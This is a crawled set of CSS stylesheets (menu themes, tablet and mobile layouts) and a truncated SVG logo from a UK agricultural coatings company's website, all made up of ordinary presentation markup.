        .mm-menu.mm-theme-dark .mm-buttonbar > input:checked + label {
            background: rgba(255, 255, 255, 0.8);
            color: #333333;
        }

    .mm-menu.mm-theme-dark label.mm-check:before {
        border-color: rgba(255, 255, 255, 0.8);
    }

    .mm-menu.mm-theme-dark em.mm-counter {
        color: rgba(255, 255, 255, 0.4);
    }

    .mm-menu.mm-theme-dark .mm-footer {
        border-color: rgba(0, 0, 0, 0.15);
        color: rgba(255, 255, 255, 0.4);
    }

    .mm-menu.mm-theme-dark .mm-fixeddivider span {
        background: rgba(255, 255, 255, 0.05);
    }

.mm-menu.mm-pageshadow.mm-theme-dark:after {
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
}

.mm-menu.mm-theme-dark .mm-search input {
    background: rgba(255, 255, 255, 0.3);
    color: rgba(255, 255, 255, 0.8);
}

.mm-menu.mm-theme-dark .mm-noresultsmsg {
    color: rgba(255, 255, 255, 0.4);
}

.mm-menu.mm-theme-dark .mm-indexer a {
    color: rgba(255, 255, 255, 0.4);
}

.mm-menu.mm-theme-dark label.mm-toggle {
    background: rgba(0, 0, 0, 0.15);
}

    .mm-menu.mm-theme-dark label.mm-toggle:before {
        background: #333333;
    }

.mm-menu.mm-theme-dark input.mm-toggle:checked ~ label.mm-toggle {
    background: #4bd963;
}

.mm-menu.mm-theme-white {
    background: white;
    color: rgba(0, 0, 0, 0.6);
}

    .mm-menu.mm-theme-white .mm-header {
        border-color: rgba(0, 0, 0, 0.1);
    }

        .mm-menu.mm-theme-white .mm-header > a {
            color: rgba(0, 0, 0, 0.3);
        }

        .mm-menu.mm-theme-white .mm-header .mm-btn:before,
        .mm-menu.mm-theme-white .mm-header .mm-btn:after {
            border-color: rgba(0, 0, 0, 0.3);
        }

    .mm-menu.mm-theme-white .mm-listview > li:after {
        border-color: rgba(0, 0, 0, 0.1);
    }

    .mm-menu.mm-theme-white .mm-listview > li > a.mm-prev, .mm-menu.mm-theme-white .mm-listview > li > a.mm-next {
        color: rgba(0, 0, 0, 0.3);
    }

        .mm-menu.mm-theme-white .mm-listview > li > a.mm-prev:before, .mm-menu.mm-theme-white .mm-listview > li > a.mm-next:after {
            border-color: rgba(0, 0, 0, 0.3);
        }

        .mm-menu.mm-theme-white .mm-listview > li > a.mm-prev:after, .mm-menu.mm-theme-white .mm-listview > li > a.mm-next:before {
            border-color: rgba(0, 0, 0, 0.1);
        }

    .mm-menu.mm-theme-white .mm-listview > li.mm-selected > a:not(.mm-next),
    .mm-menu.mm-theme-white .mm-listview > li.mm-selected > span {
        background: rgba(0, 0, 0, 0.05);
    }

    .mm-menu.mm-theme-white.mm-vertical .mm-listview li.mm-opened > a.mm-next,
    .mm-menu.mm-theme-white.mm-vertical .mm-listview li.mm-opened > .mm-panel,
    .mm-menu.mm-theme-white .mm-listview li.mm-opened.mm-vertical > a.mm-next,
    .mm-menu.mm-theme-white .mm-listview li.mm-opened.mm-vertical > .mm-panel {
        background: rgba(0, 0, 0, 0.03);
    }

    .mm-menu.mm-theme-white .mm-divider {
        background: rgba(0, 0, 0, 0.03);
    }

    .mm-menu.mm-theme-white .mm-buttonbar {
        border-color: rgba(0, 0, 0, 0.6);
        background: white;
    }

        .mm-menu.mm-theme-white .mm-buttonbar > * {
            border-color: rgba(0, 0, 0, 0.6);
        }

        .mm-menu.mm-theme-white .mm-buttonbar > input:checked + label {
            background: rgba(0, 0, 0, 0.6);
            color: white;
        }

    .mm-menu.mm-theme-white label.mm-check:before {
        border-color: rgba(0, 0, 0, 0.6);
    }

    .mm-menu.mm-theme-white em.mm-counter {
        color: rgba(0, 0, 0, 0.3);
    }

    .mm-menu.mm-theme-white .mm-footer {
        border-color: rgba(0, 0, 0, 0.1);
        color: rgba(0, 0, 0, 0.3);
    }

    .mm-menu.mm-theme-white .mm-fixeddivider span {
        background: rgba(0, 0, 0, 0.03);
    }

.mm-menu.mm-pageshadow.mm-theme-white:after {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

.mm-menu.mm-theme-white .mm-search input {
    background: rgba(0, 0, 0, 0.05);
    color: rgba(0, 0, 0, 0.6);
}

.mm-menu.mm-theme-white .mm-noresultsmsg {
    color: rgba(0, 0, 0, 0.3);
}

.mm-menu.mm-theme-white .mm-indexer a {
    color: rgba(0, 0, 0, 0.3);
}

.mm-menu.mm-theme-white label.mm-toggle {
    background: rgba(0, 0, 0, 0.1);
}

    .mm-menu.mm-theme-white label.mm-toggle:before {
        background: white;
    }

.mm-menu.mm-theme-white input.mm-toggle:checked ~ label.mm-toggle {
    background: #4bd963;
}

.mm-menu.mm-theme-black {
    background: black;
    color: rgba(255, 255, 255, 0.6);
}

    .mm-menu.mm-theme-black .mm-header {
        border-color: rgba(255, 255, 255, 0.2);
    }

        .mm-menu.mm-theme-black .mm-header > a {
            color: rgba(255, 255, 255, 0.4);
        }

        .mm-menu.mm-theme-black .mm-header .mm-btn:before,
        .mm-menu.mm-theme-black .mm-header .mm-btn:after {
            border-color: rgba(255, 255, 255, 0.4);
        }

    .mm-menu.mm-theme-black .mm-listview > li:after {
        border-color: rgba(255, 255, 255, 0.2);
    }

    .mm-menu.mm-theme-black .mm-listview > li > a.mm-prev, .mm-menu.mm-theme-black .mm-listview > li > a.mm-next {
        color: rgba(255, 255, 255, 0.4);
    }

        .mm-menu.mm-theme-black .mm-listview > li > a.mm-prev:before, .mm-menu.mm-theme-black .mm-listview > li > a.mm-next:after {
            border-color: rgba(255, 255, 255, 0.4);
        }

        .mm-menu.mm-theme-black .mm-listview > li > a.mm-prev:after, .mm-menu.mm-theme-black .mm-listview > li > a.mm-next:before {
            border-color: rgba(255, 255, 255, 0.2);
        }

    .mm-menu.mm-theme-black .mm-listview > li.mm-selected > a:not(.mm-next),
    .mm-menu.mm-theme-black .mm-listview > li.mm-selected > span {
        background: rgba(255, 255, 255, 0.3);
    }

    .mm-menu.mm-theme-black.mm-vertical .mm-listview li.mm-opened > a.mm-next,
    .mm-menu.mm-theme-black.mm-vertical .mm-listview li.mm-opened > .mm-panel,
    .mm-menu.mm-theme-black .mm-listview li.mm-opened.mm-vertical > a.mm-next,
    .mm-menu.mm-theme-black .mm-listview li.mm-opened.mm-vertical > .mm-panel {
        background: rgba(255, 255, 255, 0.2);
    }

    .mm-menu.mm-theme-black .mm-divider {
        background: rgba(255, 255, 255, 0.2);
    }

    .mm-menu.mm-theme-black .mm-buttonbar {
        border-color: rgba(255, 255, 255, 0.6);
        background: black;
    }

        .mm-menu.mm-theme-black .mm-buttonbar > * {
            border-color: rgba(255, 255, 255, 0.6);
        }

        .mm-menu.mm-theme-black .mm-buttonbar > input:checked + label {
            background: rgba(255, 255, 255, 0.6);
            color: black;
        }

    .mm-menu.mm-theme-black label.mm-check:before {
        border-color: rgba(255, 255, 255, 0.6);
    }

    .mm-menu.mm-theme-black em.mm-counter {
        color: rgba(255, 255, 255, 0.4);
    }

    .mm-menu.mm-theme-black .mm-footer {
        border-color: rgba(255, 255, 255, 0.2);
        color: rgba(255, 255, 255, 0.4);
    }

    .mm-menu.mm-theme-black .mm-fixeddivider span {
        background: rgba(255, 255, 255, 0.2);
    }

.mm-menu.mm-pageshadow.mm-theme-black:after {
    content: none;
    display: none;
}

.mm-menu.mm-theme-black .mm-search input {
    background: rgba(255, 255, 255, 0.3);
    color: rgba(255, 255, 255, 0.6);
}

.mm-menu.mm-theme-black .mm-noresultsmsg {
    color: rgba(255, 255, 255, 0.4);
}

.mm-menu.mm-theme-black .mm-indexer a {
    color: rgba(255, 255, 255, 0.4);
}

.mm-menu.mm-theme-black label.mm-toggle {
    background: rgba(255, 255, 255, 0.2);
}

    .mm-menu.mm-theme-black label.mm-toggle:before {
        background: black;
    }

.mm-menu.mm-theme-black input.mm-toggle:checked ~ label.mm-toggle {
    background: #4bd963;
}


--- FILE ---
content_type: text/css
request_url: https://www.agricoat.co.uk/css/NatureSeal/tablet.css
body_size: 2380
content:
/* 668 - 800 */

h1 {
    font-size: 48px;
}

.social-media-section {
    display: none;
}

#logo {
    top: -10px
}

#mayweather {
    display: none !important;
}

#hamburger {
    left: 80px;
    -webkit-transition: none 0.4s ease;
    transition: none 0.4s ease;
    top: 20px;
    -webkit-transition-property: left;
    transition-property: left;
}

#navbar {
    position: fixed;
    top: 0px;
    z-index: 22;
    background-color: #FFF;
    margin: 0px;
    width: 100%
}

.header {
    margin-top: 80px !important;
}

#index-page .header {
    margin-top: 80px !important;
}

html.mm-opening #hamburger {
    left: 65%;
}

#navbar .topnav, #navbar .topnav-login, #navbar .topnav-search {
    display: none;
}

#hamburger {
    display: block;
}

#logo-div {
    display: inline-block;
    float: left;
    padding: 5px 0;
    left: 140px;
}



/* ====== HOME ====== */

.fis-sec {
    width: 248px;
    height: 264px;
    padding-top: 40px;
}

    .fis-sec h1 {
        font-size: 50px;
    }

.video-sec {
    margin: 40px 2.5%;
    width: 50%;
}

    .video-sec iframe {
        width: 320px;
        height: 180px;
    }

.one-third {
    width: 248px;
}

.two-thirds {
    padding: 30px 5% 0;
}

.two-blocks {
    height: 200px;
}

.twitter-box {
    height: 200px;
}

/* ====== NEWS ====== */
.news-left {
    width: 100%;
    margin: 0 0 35px 0;
}

.news-right {
    width: 100%;
    margin: 0 0 35px 0;
}

.calendar-day {
    width: 60%;
    float: left;
    margin: 10px 40% 10px 0;
}

#featured {
    padding: 0;
}

.date {
    width: 17%;
    margin: 0 3% 0 0;
}

.event {
    width: 73%;
    margin: 0 3% 0 3%;
}

.month-num {
    top: 0;
}

    .month-num p {
        font-size: 14px;
    }

    .month-num .num-inside {
        font-size: 16px;
    }

.event h4 {
    font-size: 16px;
}

.event p {
    font-size: 14px;
}

.blog-entry h5 a {
    font-size: 17px;
}

.blog-entry p {
    font-size: 14px;
}

#gallery li {
    width: 19%;
    margin: 0.5%;
}


/* ======   CONTACT US ======= */
.contact-left {
    width: 100%;
    margin: 0 0 15px 0;
}

.contact-right {
    width: 100%;
    margin: 0 0 15px 0;
}

#contact-offices {
    margin-bottom: 35px;
}

/* ======= FOODSERVICE ======= */
.foodservice-half {
    width: 70%;
    margin: 0px 30% 0 0;
}

.foodervice-half h3 {
    font-size: 19px;
}

.foodservice-p-bold {
    font-size: 16px;
}

/* ====== FRESH PRODUCE ======= */
.gal {
    min-height: 200px;
    width: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://www.agricoat.co.uk/css/NatureSeal/mobile-styles.css
body_size: 9132
content:
* {
    box-sizing: border-box;
}

.header {
    margin-top: 80px !important;
}

#index-page #wrapper {
    top: -80px;
    position: relative;
}

#index-page .header {
    margin-top: 80px !important;
}

.floatie {
    width: 100%;
}

#logo {
    top: -5px !important;
    left: 5px;
    height: 100px !important;
    position: relative;
}

#hamburger {
    left: 10px;
    top: 20px;
    -webkit-transition: none 0.4s ease;
    transition: none 0.4s ease;
    -webkit-transition-property: left;
    transition-property: left;
}


html.mm-opening #hamburger {
    left: 84%;
}

#navbar .topnav, #navbar .topnav-login, #navbar .topnav-search {
    display: none;
}

#hamburger {
    display: block;
}

#logo-div {
    display: inline-block;
    float: left;
    padding: 5px 0;
    left: 65px;
}

.none {
    display: none;
}

.social-media-section,
.subscribe,
#newsletter-form {
    display: none;
}

#home-use h1,
#about-us h1,
#guacamole-avocado h1,
#contact-us h1,
#foodservice h1,
#fresh-cut h1,
#news h1,
#processors h1 {
    margin-top: 0px;
    margin-bottom: 0px;
    font-size: 30px;
    line-height: 1em;
    width: 98%;
    text-align: center;
    position: absolute;
    left: 50% !important;
    top: 50% !important;
    transform: translate(-50%, 100%) !important; /* Yep! */
    -webkit-transform: translate(-50%, 100%) !important; /* Yep! */
    -moz-transform: translate(-50%, 100%) !important; /* Yep! */
    -ms-transform: translate(-50%, 100%) !important; /* Yep! */
    -o-transform: translate(-50%, 100%) !important; /* Yep! */
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .7);
}

#processors.moveHead .industry-header h1 {
    margin-top: 0px;
    margin-bottom: 0px;
    font-size: 30px;
    line-height: 1em;
    width: 98%;
    text-align: center;
    position: absolute;
    left: 50% !important;
    top: 0% !important;
    transform: translate(-50%, 15%) !important; /* Yep! */
    -webkit-transform: translate(-50%, 15%) !important; /* Yep! */
    -moz-transform: translate(-50%, 15%) !important; /* Yep! */
    -ms-transform: translate(-50%, 15%) !important; /* Yep! */
    -o-transform: translate(-50%, 15%) !important; /* Yep! */
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .7);
}

.fis-sec h1 {
    font-size: 42px;
    line-height: .9em;
}

.two-thirds p {
    font-size: 15px;
    line-height: 1.3em;
}

#read {
    font-size: 13px;
}

#industries-h2 {
    margin: 10px 0;
    font-size: 20px;
}

#foodservice h2 {
    margin-top: 35px;
}

#home-use h2,
#processors h2,
#news h2 {
    font-size: 26px;
}

.first-third h3,
.second-third h3,
.third-third h3 {
    font-size: 28px;
    font-weight: 600;
    transform: translate(-50%, -50%) !important; /* Yep! */
    -webkit-transform: translate(-50%, -50%) !important; /* Yep! */
    -moz-transform: translate(-50%, -50%) !important; /* Yep! */
    -ms-transform: translate(-50%, -50%) !important; /* Yep! */
    -o-transform: translate(-50%, -50%) !important; /* Yep! */
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .7);
}

.h3-margin {
    font-size: 20px;
}

.event h4,
.event p {
    font-size: 12px;
}

.h5-research {
    margin: 26px 0 18px 0;
}

p, ul, li, a {
    font-size: 15px;
}

#form,
.form3 {
    font-size: 12px;
}

    #form label {
        font-weight: 700;
    }

#about-us .sales-section p,
#about-us .sales-person-section p {
    font-size: 12px;
}

.month-num {
    top: 0;
}

    .month-num p {
        margin: 10px 0;
        font-size: 8px;
    }

#searchBar, .submitButton {
    display: none !important;
}

#wrapper,
#navbar,
.header {
    margin: 0px auto;
    width: 98%;
    padding: 0 2%;
    max-width: 667px;
    overflow: hidden;
}


#navbar {
    width: 100%;
    top: -3px;
    z-index: 1;
    background-color: #FFF !important;
    position: fixed;
    z-index: 10;
}

#index-page .header {
    visibility: hidden;
}

.header {
    width: 100%;
    min-height: 130px !important;
}

.header-section {
    width: 100%;
    margin: 0 auto;
    padding: 0;
    text-align: center;
    visibility: visible;
}

.fis-sec {
    width: 100%;
    margin: 10px 0;
    padding: 0;
    height: auto;
}

    .fis-sec div {
        display: inline-block;
        margin-right: 15px;
    }

.one-third {
    width: 100%;
    float: left;
    height: 200px;
    overflow: hidden;
}

.two-thirds {
    width: 100%;
    float: left;
    padding: 0;
}

.first-third {
    width: 100%;
    float: left;
    margin: 0 0 5px 0;
    height: 150px;
    overflow: hidden;
}

.second-third {
    width: 100%;
    float: left;
    margin: 0 0 5px 0;
    height: 150px;
    overflow: hidden;
}

.third-third {
    width: 100%;
    float: left;
    margin: 0 0 5px 0;
    height: 150px;
    overflow: hidden;
}

.news-left {
    width: 100%;
    float: left;
    margin: 0 0 15px 0;
    display: block;
}

.news-right {
    width: 100%;
    float: left;
    margin: 0 0 15px 0;
}

.industry-header {
    width: 100%;
    max-width: 667px;
}

.sales-section {
    width: 30%;
}

.sales-person-section {
    width: 70%;
}

.logos-group {
    width: 100%;
}

.gal {
    width: 100%;
    margin: 0 0 20px 0;
    min-height: 180px;
}

.gal-img {
    width: 25%;
    padding: 0 2.5%;
}

.gal-desc {
    padding: 0 0 0 10px;
}

.contact-left {
    width: 100%;
    margin: 0 0 15px 0;
}

.contact-text {
    padding: 15px 0;
}

.contact-right {
    width: 100%;
    margin: 0;
}

.contact-text {
    padding: 20px;
    margin-bottom: 30px;
}

#form div input,
#form div select {
    width: 100%;
}

#form2 {
    margin-bottom: 20px;
}

    #form2 label {
        margin-right: 0;
        width: 100%;
        display: block;
        padding-bottom: 10px;
    }

    #form2 input {
        margin-left: 15px;
    }

#inquiry-area {
    margin: 10px 0;
}

    #inquiry-area p {
        margin: 5px 0;
    }

#contact-offices {
    margin-bottom: 35px;
}

.top-space {
    margin-top: 0px;
}

.bt-space {
    margin-bottom: 50px;
}

.foodservice-half {
    width: 100%;
}

.newsletter-months {
    width: 100%;
    margin: 0;
}

.newsletter-months2 {
    width: 100%;
    margin: 0 0 20px 0;
    padding: 0;
}

.calendar-day {
    width: 100%;
    margin: 5px 0 15px 0;
}

.date {
    width: 21%;
    margin: 0 3% 0 0;
}

.event {
    width: 75%;
    margin: 0 0 0 1%;
}

#featured {
    padding: 0 0 30px 0;
}

.footer {
    margin-top: 45px;
}

.footer-div {
    display: block;
}

#right-border {
    border-right: none;
}

#footer-div p,
#footer-div a {
    font-size: 10px;
    margin: 4px 0;
}

/* ===== CONTACT FORM ===== */
#form div input {
    height: 32px;
    margin-bottom: 12px;
}

#form div label {
    font-size: 13px;
}

#form div select {
    height: 32px;
    margin-bottom: 12px;
}




@media (max-width: 667px) and (min-width:545px) {
    .calendar-day {
        width: 95%;
        padding-left: 5%;
    }

    .date {
        width: 15%;
        margin: 0 5% 0 0;
    }

    .event {
        width: 75%;
        margin: 0 5% 0 0;
    }

    .month-num {
        top: 6px;
    }

        .month-num p {
            font-size: 14px;
        }

    .num-inside {
        font-size: 19px;
    }

    .event h4,
    .event p {
        font-size: 15px;
    }
}

@media (max-width: 544px) and (min-width:490px) {
    .calendar-day {
        width: 95%;
        padding-left: 5%;
    }

    .date {
        width: 15%;
        margin: 0 5% 0 0;
    }

    .event {
        width: 75%;
        margin: 0 5% 0 0;
    }

    .month-num {
        top: 5px;
    }

        .month-num p {
            font-size: 12px;
        }

    .num-inside {
        font-size: 18px;
    }

    .event h4,
    .event p {
        font-size: 14px;
    }

    .gal {
        margin: 0 0 10px 0;
        min-height: 170px;
    }
}

@media (max-width: 489px) and (min-width:400px) {
    .fis-sec h1 {
        font-size: 38px;
    }

    .calendar-day {
        width: 100%;
        margin: 5px 0 15px 0;
    }

    .date {
        width: 21%;
        margin: 0 3% 0 0;
    }

    .date-border {
        width: 80%;
        padding: 0 0 15px 20%;
    }

    .event {
        width: 75%;
        margin: 0 0 0 1%;
    }

    .month-num {
        top: 0;
    }

        .month-num p {
            font-size: 12px;
        }

    .num-inside {
        font-size: 14px;
    }

    .event h4,
    .event p {
        font-size: 14px;
    }


    .gal {
        min-height: 120px;
    }

    .gal-img {
        width: 25%;
        padding: 0 2.5%;
    }

    .gal-desc {
        padding: 0 0 0 10px;
    }
}


@media (max-width: 399px) and (min-width:355px) {
    .fis-sec h1 {
        font-size: 34px;
    }

    .month-num {
        top: 8px;
    }

        .month-num p {
            font-size: 13px;
        }

    .num-inside {
        font-size: 16px;
    }

    .event h4,
    .event p {
        font-size: 14px;
    }

    .gal {
        min-height: 80px;
    }

    .gal-img {
        width: 27%;
        padding: 0 1.5%;
    }
}

@media (max-width: 354px) {
    .fis-sec h1 {
        font-size: 32px;
    }

    .month-num {
        top: 3px;
    }

        .month-num p {
            font-size: 10px;
        }

    .gal {
        min-height: 80px;
    }

    .gal-img {
        width: 27%;
        padding: 0 1.5%;
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.agricoat.co.uk/media/yftdy3ih/agricoatns.svg
body_size: 9748
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 369.4 107.7" style="enable-background:new 0 0 369.4 107.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#EB2227;}
	.st1{fill:#0D9F49;}
</style>
<g>
	<g>
		<polygon class="st0" points="297.8,36.9 306.3,38.6 299.7,45.2 		"/>
		<polygon class="st0" points="306.8,29.9 314.5,33.9 306.4,38.5 		"/>
		<polygon class="st0" points="317.5,25.6 323.9,31.4 314.8,33.7 		"/>
		<polygon class="st0" points="328.8,24.3 333.4,31.7 324,31.4 		"/>
		<polygon class="st0" points="340.3,26.3 342.6,34.6 333.7,31.8 		"/>
		<polygon class="st0" points="350.5,31.2 350.5,39.8 342.7,34.6 		"/>
		<polygon class="st0" points="359.3,38.6 357,47 350.8,40 		"/>
		<polygon class="st0" points="365.7,48.3 361.2,55.7 357.2,47.3 		"/>
		<polygon class="st0" points="369.1,59.4 362.7,65.3 361.2,56.1 		"/>
		<polygon class="st0" points="369.4,70.8 361.7,74.7 362.8,65.4 		"/>
		<polygon class="st0" points="366.5,82.6 358,84.1 361.8,75.5 		"/>
		<polygon class="st0" points="360.4,92.4 351.8,91.5 357.8,84.3 		"/>
		<polygon class="st0" points="352,100.2 344,96.9 351.8,91.6 		"/>
		<polygon class="st0" points="341.8,105.4 334.9,100.2 343.8,97.1 		"/>
		<polygon class="st0" points="330.6,107.7 325.4,100.8 334.8,100.2 		"/>
		<polygon class="st0" points="319.1,106.7 316,98.6 325.1,100.7 		"/>
		<polygon class="st0" points="308.4,102.8 307.7,94.1 315.9,98.6 		"/>
		<polygon class="st0" points="299,96.1 300.6,87.5 307.4,94 		"/>
		<polygon class="st0" points="291.8,87 295.6,79.2 300.4,87.3 		"/>
	</g>
	<g>
		<path class="st1" d="M46,36.2c0-1.9,1.7-3.4,5.3-5.1c-3.4-2.1-4.8-4.5-4.8-8c0-5.6,5.3-9.6,13-9.6c4.2,0,7.4,1.2,9.7,3.5
			c2.1-2.4,4-3.5,6.7-3.5c2.5,0,4.1,1.5,4.1,3.9c0,1.4-1.5,2.6-3.2,2.6c-1.8,0-2.8-0.9-2.8-2.5c0-0.8,0.4-1.3,0.4-1.7
			c0-0.1-0.1-0.2-0.3-0.2c-1,0-2.1,1.1-3.7,3c1,1.4,1.4,2.8,1.4,4.5c0,5.9-5,9.8-13.3,9.8c-1.8,0-3.4-0.2-5-0.7
			c-1.5,0.8-2.2,1.4-2.2,2.4c0,1.9,1.9,2.4,6.4,2.7l5.9,0.3c8.1,0.5,12.1,2.3,12.1,7c0,5.4-5.7,8.1-17,8.1c-9.9,0-15-2.1-15-6
			c0-3,3.4-5.1,10.3-6.1C48.8,40,46,38.5,46,36.2z M59.5,50.8c8.6,0,13.2-1.8,13.2-4.9c0-3-4.1-4.4-12.3-4.4c-7.2,0-11.4,2.1-11.4,5
			C49,49.5,52.5,50.8,59.5,50.8z M59.4,31c4.7,0,6.4-2.5,6.4-8c0-5.4-2-7.7-6.7-7.7c-4.7,0-6.8,2.5-6.8,7.9
			C52.4,28.4,54.6,31,59.4,31z"/>
		<path class="st1" d="M105.8,39.7c0.3,0,0.6,0,1,0c3,0,4.1-0.8,4.1-3.1V20.5c0-2.4-1.1-3.2-4.2-3.2c-0.4,0-0.8,0.1-1.3,0.1v-2.1
			c2.5-0.2,6-0.4,10.5-0.9v22.3c0,2.3,1.1,3.1,4,3.1c0.2,0,0.4,0,0.6,0v2.1h-14.7V39.7z"/>
		<path class="st1" d="M113,3.1c2.1,0,3.7,1.4,3.7,3.3c0,1.9-1.6,3.3-3.7,3.3c-2.1,0-3.7-1.4-3.7-3.3C109.3,4.5,110.9,3.1,113,3.1z"
			/>
		<path class="st1" d="M158.2,26c-0.8,10.4-7.2,16.4-16.8,16.4c-5.6,0-10.9-2.1-14.5-5.7c-3.8-3.7-6-9.2-6-15.5
			c0-5.9,2.1-11,6.3-15.3c3.7-3.8,8.5-6,13.4-6c4.2,0,6.9,1.5,9.5,2.9c0.6,0.3,1,0.6,1.9,0.6c1.7,0,2.5-1.1,3.4-3.5h1.5l0.2,16h-1.7
			c-2.5-9.1-7.7-14-14.5-14c-7.9,0-13,6.8-13,19.5c0,12,5.6,18.8,13.9,18.8c8,0,13.7-5.4,14.2-14.3H158.2z"/>
		<path class="st1" d="M165.1,18.6c2.8-2.7,6.6-4.3,10.3-4.3c3.6,0,7.3,1.5,10.1,4.2c2.6,2.5,4.2,6.2,4.2,10c0,3.8-1.6,7.3-4.2,10
			c-2.7,2.7-6.2,4.1-10.1,4.1c-7.7,0-14.4-6-14.4-14.2C160.9,24.7,162.4,21.2,165.1,18.6z M175.3,40.7c5.7,0,7.9-3.9,7.9-12.2
			c0-8.3-2.2-12.3-7.9-12.3c-5.7,0-7.9,4-7.9,12.3C167.3,36.8,169.6,40.7,175.3,40.7z"/>
		<path class="st1" d="M199.4,42.7c-5.2,0-8.5-2.4-8.5-6c0-5.3,6.5-7.9,20.1-10.8V23c0-4.9-1.1-7.1-7.8-7.1c-3.5,0-5.5,0.8-5.5,1.7
			c0,0.8,3.1,1,3.1,3.9c0,1.8-1.7,3.2-4.1,3.2c-2.7,0-4.4-1.4-4.4-3.6c0-3.8,4.6-6.8,12.4-6.8c9,0,11.7,2.7,11.7,9.2v12.9
			c0,2,0.4,2.9,1.9,2.9c1.5,0,2.3-1.7,2.4-5h1.5c0,0.1,0,0.2,0,0.2c0,5.3-2.2,8.1-6,8.1c-3.3,0-5-1.9-5.3-5.8h-0.2
			C208.8,40.7,204.8,42.7,199.4,42.7z M197.8,36.1c0,2.4,1.7,3.8,4.7,3.8c4.7,0,8.5-3.5,8.5-8.1v-4.1
			C202.1,30.1,197.8,32.6,197.8,36.1z"/>
		<path class="st1" d="M97.9,13.6c-4.1,0-7.6,3.1-10.1,9.5h-0.5v-9.5h-0.6c-0.4,0-0.9,0-1.5,0.1c0,0.3,0.1,0.5,0.1,0.8
			c0,2.3-1.3,4.3-3.4,5.4c0,0.1,0,0.2,0,0.4v15.8c0,1.6-0.4,2.4-1.5,2.8c0.1,0.5,0.1,1,0.1,1.5c0,0.3,0,0.6-0.1,0.9h13v-2.1
			c-5.4-0.1-6.3-0.1-6.3-3.2v-2.8c0-5.3,1.6-10.3,4.5-14.4c1.7-2.4,3.8-3.6,5.3-3.6c0.5,0,0.8,0.2,0.8,0.4c0,0.6-2.4,1.4-2.4,3.5
			c0,2.2,1.6,3.6,3.9,3.6c2.6,0,4.1-1.5,4.1-4.1C103.5,15.5,101.2,13.6,97.9,13.6z"/>
		<path class="st1" d="M253.7,12.8c0,0,0.6-4.9,7.1-7.4c0,0-0.3,3.4,1.3,3.8c1.6,0.3,1.4-1.3,1.4-1.3s2.5-3.9,3.9-3.9
			c0,0,0.5,3.3,2,3.1c1.6-0.2,4.5-4.5,6.9-3.9c0,0-0.5,3,0.3,3.3c0.8,0.3,6.6-3.3,7.7-2c0,0-1.9,3.6-0.5,3.6c1.4,0,5.2-2,6.4-1.4
			c0,0-1.1,2.8,0.6,3c1.7,0.2,4.2-2.5,6.1-1.7c0,0-0.8,1.4-0.3,1.6c0.5,0.2,5.2,0.6,8.9,0.2C305.5,9.6,286.7,17.8,253.7,12.8z"/>
		<path class="st0" d="M263.9,24.8c-3,0-5.6,0.5-7.7,1.4c-0.9,0.9,0.2,1.1,0.2,1.1c2.8-0.6,11.3-2.3,13,1.6c1.7,3.9-2.8,6.7-4.1,7.5
			c-1.3,0.8-1.3-0.2-1.3-0.2s3.3-4.5-0.6-5.8c-6.6-1.6-6.7,2.5-6.7,2.5l-2,2l-3.6-5.4c-2.6,2.4-3.7,4.8-3.7,4.8
			c-2,3-3,13.1,8.8,17.4c9.9,3.6,21.1,0.9,24.1-7.5C283.1,35.8,275.8,25,263.9,24.8z M265.6,51.5c-1.9,0-10.5,0.5-16.3-8.1
			c0,0-1.1-1.7,0.8-1.6c1.9,0.2,3.4,0.3,3.4,0.3s2.2,0.2,3.3-0.5c1.1-0.6,1.7-0.9,2,0.5c0.3,1.4,2.2,6,7.4,8
			C266.2,50.1,267.5,51.5,265.6,51.5z"/>
		<path class="st1" d="M306.2,10.4c-17,9.3-50.9,4.3-53,3.9c-5.9-1.5-16.8-3.2-22.1-4c-18.3-3.9-35.9,6.4-36.6,6.9
			c-0.5,0.3-0.6,0.9-0.3,1.4c0.3,0.5,0.9,0.6,1.4,0.3c0.2-0.1,15.6-9.1,31.9-7.2c0.1,0.1,0.2,0.1,0.3,0.1c0,0,1.2,0.2,3,0.4
			c0.7,0.1,1.3,0.3,2,0.5c9.8,2.7,17.6,9.6,23.4,20.5c0.3,0.5,0.8,0.7,1.3,0.4c0.5-0.3,0.7-0.9,0.4-1.3
			c-4.5-8.5-10.2-14.7-17.2-18.5c4.9,0.8,9.9,1.8,13,2.6c2,6.4,5.1,6.3,5.1,6.3c5.3-2,14.7,0.8,19,2.8c4.2,2,8.9,1.3,8.9,1.3
			s-0.8-1.7-1.1-2.7c-0.3-0.9,1.3-1.1,3.4-0.2c2.2,0.9,4.4,0,4.4,0c-0.5,0-1.4-1.7-1.6-2.4c-0.2-0.6,0-1.7,1.6-1.3
			c1.6,0.5,5-0.2,5-0.2l-1.1-1.4c0,0-1.4-1.9,0.8-1.7c2.2,0.2,4.5-0.6,4.5-0.6c-1.1,0-0.9-2-0.9-2C302.9,13.9,306.2,10.4,306.2,10.4
			z"/>
		<path class="st1" d="M242.5,30.9c-0.6,5.9-2.3,8.5-6.4,8.5c-4.4,0-4.9-2.4-4.9-7.3v-7.2H231V1.5h0.2V1.2h-2.3
			c-0.5,4.6-1.5,7.8-3.5,9.8l0.3,22.8c0,5.9,2.9,8.9,8.6,8.9c6.5,0,10.1-3.9,10.1-11.6v-0.2H242.5z"/>
		<path class="st1" d="M28.8,39.7l-2.5,0.1V41h20c-3.6-1-6.1-5.5-6.5-6.3L25.8,0h-3.5L8.8,32.7c-1.8,4.4-4,7-8.6,7H0V41h17.7v-1.2
			h-0.3c-4.2,0-6.1-1.1-6.1-3.4c0-0.7,0.3-2.4,0.7-3.6l2-5h16.3l3.2,8.8c0.1,0.3,0.2,0.7,0.2,1.1C33.6,39.2,32.2,39.5,28.8,39.7z
			 M14.9,25.2L22,7.3l7.1,17.9H14.9z"/>
	</g>
	<g>
		<g>
			<g>
